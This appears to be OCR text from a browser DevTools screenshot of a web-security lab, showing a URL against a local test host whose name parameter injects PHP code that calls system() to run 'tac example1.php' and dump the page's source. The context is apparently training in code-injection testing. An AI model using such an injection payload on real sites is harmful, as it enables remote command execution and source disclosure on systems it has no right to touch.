 DevTools - 192.168.65.128/codeexec/example1.php?name=hacker%22.system(%22tac%20example1.php%22);//
Elements Console Sources Network Performance Memory Application Security Ligh
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://192.168.65.128/codeexec/example1.php?name=hacker".system("tac example1.php");//